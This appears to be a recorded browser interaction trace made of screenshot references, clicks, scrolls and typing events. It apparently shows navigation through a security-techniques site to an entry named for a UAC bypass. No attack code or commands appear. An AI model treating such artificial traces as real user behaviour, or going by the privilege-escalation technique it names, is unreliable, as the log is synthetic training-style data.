 click on "Techniques" at bounding box center [112, 299]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [996, 149]  type on "*"  type  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [996, 149]  scroll, scrollTop: 537, scrollLeft: 0, axis: vertical  click on "T1548_002_bypass_UAC" at bounding box center [556, 291] 